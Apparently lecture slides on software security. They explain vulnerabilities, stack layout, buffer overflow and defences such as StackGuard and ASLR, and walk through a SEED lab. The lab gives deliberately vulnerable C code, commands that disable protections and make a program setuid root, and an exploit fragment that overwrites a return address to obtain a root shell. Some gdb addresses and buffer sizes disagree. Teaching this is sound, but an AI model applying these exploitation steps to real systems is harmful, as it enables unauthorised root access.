Slide 1
Lesson 3.
Software Security

Slide 2
Contents
Software vulnerabilies
Most common vulnerabilities
Vulnerable program
Buffer overflow
Defense against buffer overflow
Lab: Buffer overflow

Slide 3
Software Vulnerabilities
In computer security, a vulnerability is a weakness which can be exploited by a threat actor, such as an attacker, to perform unauthorized actions within a computer system.
Vulnerability: A weakness in the security system, e.g., in policy, design, or implementation, that might be exploited to cause loss or harm.

Slide 4
Software Vulnerabilities
The severity of software vulnerabilities advances at an exponential rate. All systems include vulnerabilities.
Examples:
Software: does not check input data → let in malicious code
Database or WiFi router left configured with known default passwords
Policy: not restrict enough

Slide 5
Software Vulnerabilities
Software vulnerabilities are defined by three factors.
These are:
Existence – The existence of a vulnerability in the software.
Access – The possibility that hackers gain access to the vulnerability.
Exploit – The capability of the hacker to take advantage of that vulnerability via tools or with certain techniques.

Slide 6
What cause vulnerabilities
Complexity:
Complex systems increase the probability of a flaw, misconfiguration or unintended access.
Familiarity:
Common code, software, operating systems and hardware increase the probability that an attacker can find or has information about known vulnerabilities.
Connectivity:
The more connected a device is the higher the chance of a vulnerability.
Poor password management:
Weak passwords can be broken with brute force and reusing passwords can result in one data breach becoming many.

Slide 7
What cause vulnerabilities (cont.)
Operating system flaws:
Like any software, operating systems can have flaws. Operating systems that are insecure by default and give all users full access can allow viruses and malware to execute commands.
Internet usage:
The Internet is full of spyware and adware that can be installed automatically on computers.
Software bugs:
Programmers can accidentally or deliberately leave an exploitable bug in software.
Unchecked user input:
If your website or software assume all input is safe it may execute unintended SQL commands.
People:
The biggest vulnerability in any organization is the human at the end of the system. Social engineering is the biggest threat to the majority of organizations.

Slide 8

Control Vulnerability
Control: an action, device, policy, procedure, or technique that removes or reduces a vulnerability
A threat is blocked by control of vulnerability

Slide 9
Most Common Vulnerabilities
Buffer overflow
SQL Injection
Missing or broken authentication/authorization
Issues with Web services and APIs
Failure to protect sensitive data
….

Slide 10

Vulnerable Program

Slide 11

Program memory layout
Is used for storing local variables defined inside functions, as well as return address, arguments
Is used to provide space for dynamic memory allocation
Store unintialized static/global variables
Stores inintialized static/global variables
Store the executable code of the program

Slide 12

Program Memory Stack

Slide 13

Function Call Stack

Slide 14

Stack memory layout
void func(int a, int b)
{
int x, y;
x = a + b;
y = a – b;
}

Slide 15

Stack Layout for Function Call Chain

Slide 16

Vulnerable Program

Slide 17
Buffer overflow
Defined in the NIST
“A condition at an interface under which more input can be placed into a buffer or data-holding area than the capacity allocated, overwriting other information. Attackers exploit such a condition to crash a system or to insert specially crafted code that allows them to gain control of the system”

Slide 18
Stack buffer overflow attack
Memory copying is quite common in programs, where data from one place (source) need to be copied to another place (destination). Before copying, a program needs to allocate memory space for the destination.
Sometimes, programmers may make mistaken and fail to allocate sufficient amount of memory for the destination, so more data will be copied to the destination than the amount of allocated space. This will result in an overflow.

Slide 19
Buffer overflow
When we copy a string to a target buffer, what will happen if the string is longer than the size og the buffer?
#include <stdio.h>
void foo(char *str)
{
char buffer[12];
strcpy(buffer, str);
}
int main()
{
char *str = “This is definitely longer than 12”;
foo(str);
return 1;
}
The local array buffer[] in foo() has 12 bytes of memory. The foo() function uses strcpy() to copy the string from str to buffer[]
The strcpy() function does not stop until it sees a zero (‘\0’) in the source string.
Since the source string is longer than 12 bytes, strcpy() will overwrite some portion of the stack obove the buffer.
This is called buffer overflow

Slide 20
Exploiting a Buffer Overflow Vulnerability
By overflowing buffer, we can cause a program to crash or to run some other code.
From the attacker’s perspective, the latter sounds more interesting, especially if they can control what code to run, because that will allow us to hijack the execution of the program.

Slide 21
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int foo(char *str)
{
char buffer[100];
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[400];
FILE *badfile;
badfile = fopen(“babfile”, “r”);
fread(str, sizeof(char), 300, badfile);
foo(str);
printf(“ Return Properly \n”);
return 1;
}
The program reads 300 bytes of data from a “badfile”, and then copies the data to a buffer of size 100. Clearly, this is a buffer overflow problem.
The question is what to stored in “badfile”
We need to get our code (i.e., malicious code) into the memory of the running program first.

Slide 22
Stack before the buffer copy
Stack after the buffer copy
Malicious code
(Overwrite)
New return address
(Overwrite)
(Overwrite)
Arguments
Return address
Previous Frame Pointer
Buffer[99] …. …. Buffer[0]
Malicious code
New address
ebp
badfile
Insert and jump to malicious code

Slide 23

Jumping to the Malicious Code

Slide 24
Countermeasures
Safer function
Safer dynamic link library
Program static analyzer
Programming language
Compiler
Operating system
Hardware architecture

Slide 25

Compiler
Compilers are responsible for translating source code into binary code.
It provides compilers an opportunity to control the layout of stack
Stackshield & StackGuard
Stackshield: save a copy of the return address at some safer place
stackGuard: put a guard between the return address and the buffer

Slide 26
Operating System
Before a program is executed, it needs to be loaded into the system, and the running environment needs to be set up.
This is the job of the loader program in most operating systems
The setup stage provides an opportunity to counter the buffer overflow problem because it can dictate how the memory of a program is laid out.
ASLR – Address Space Layout Randomization

Slide 27
Privileged program
Privileged programs are an essential part of an operating system; without them, simple things such as changing password would become difficult.
Types: Daemons/services & Set-UID
A daemon is a computer program that runs as a background process
To become a privileged program, a daemon needs to run with a privileged user ID, such as root.

Slide 28
Privileged program (Set-UID)
It uses a special bit to mark a program, telling the operating system that such a program is special and should be treated specially when running.
$cp /bin/cat ./mycat
$ls –l mycat
$sudo chown root mycat
$ls –l mycat
$./mycat /etc/shadow → Permission denied
$sudo chmod 4755 mycat
$ls –l mycat
$./mycat /etc/shadow → permission

Slide 29
Set-UID
$sudo chown root abc
$sudo chmod 4755 abc
$./abc
Chữ số đầu tiên (4): Đây là con số xác định các quyền đặc biệt (setuid-4), setgid(2-thừa kế quyền nhóm), và sticky bit-1).
Ba chữ số cuối (755): Đây là các quyền thông thường cho chủ sở hữu (owner), nhóm (group), và những người khác (others). Tức là 7-owner, 5-group, 5-othoers
7=4(r)+2(w)+1(x) → người sở hữu read write and excute
5=4+0+1 → group read và excute
Others cx v

Slide 30

Lab. Buffer Overflow
https://seedsecuritylabs.org/Labs_16.04/Software/Buffer_Overflow/
Learning objectives:
This lab aims to understand buffer overflow

Slide 31
Ubuntu 16.04 (32bit)
Files: stack.c, exploit.c/exploit.py

Slide 32

#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#ifndef BUF_SIZE
#define BUF_SIZE 24
#endif
int bof(char *str)
{
char buffer[BUF_SIZE];
strcpy(buffer, str);
return 1;
}

Slide 33

Exploit.c

Slide 34


Slide 35
Lab1. Buffer Overflow (cont.)
Step 1. Turning off countermeasures
Address Space Randomization
$ sudo sysctl -w kernel.randomize_va_space=0
// Disable Randomization
The StackGuard Protection Scheme
$ gcc -fno-stack-protector example.c
Non-Executable Stack
For executable stack: $ gcc -z execstack -o test test.c
For non-executable stack: $ gcc -z noexecstack -o test test.c
Configuring /bin/sh
$ sudo ln -sf /bin/zsh /bin/sh

Slide 36
Step 2. Finding the address of the inject code
$gcc –z execstack –fno-stack-protector –g –o stack_dbg stack.c
$touch badfile
$gdb stack_dbg
(gdb)b bof ← see the name of the function in stack.c
(gdb)run
(gdb)p $ebp
$1 = (void *) 0xbfffeb48
(gdb)p &buffer
$2 = (char (*) [100]) 0xbfffeb28
(gdb) p/d 0xbffffeb48 – 0xbffffeb28
$3 = 32)
Return address = ebp + (32 + 4) = ebp + 36

Slide 37
Step 3. Edit exploit.c
/* Fill the return address file with a candidate entry point of the malicious code */
*((long *) (buffer + 36)) = 0xbfffeb38 + 0x80;
/* Place the shellcode towards the end of the buffer */
memcpy(buffer + sizeof(buffer) – sizeof(shellcode), shellcode, sizeof(shellcode));

Slide 38
Step 4. Execute
$ sudo ln -sf /bin/zsh /bin/sh
$ gcc -DBUF_SIZE=N -o stack -z execstack -fno-stack-protector stack.c
$ sudo chown root stack
$ sudo chmod 4755 stack
$ gcc -o exploit exploit.c
$./exploit // create the badfile
$./stack // launch the attack by running the vulnerable program
# <---- You’ve got a root shell!

Slide 39
Summary
Sometimes, programmers may make mistaken and fail to allocate sufficient amount of memory for the destination, so more data will be copied to the destination than the amount of allocated space. This will result in an overflow.
Countermeasures: Safer function, Safer dynamic link library, Program static analyzer, Programming language, Compiler, Operating system, Hardware architecture

Slide 40
Q&A

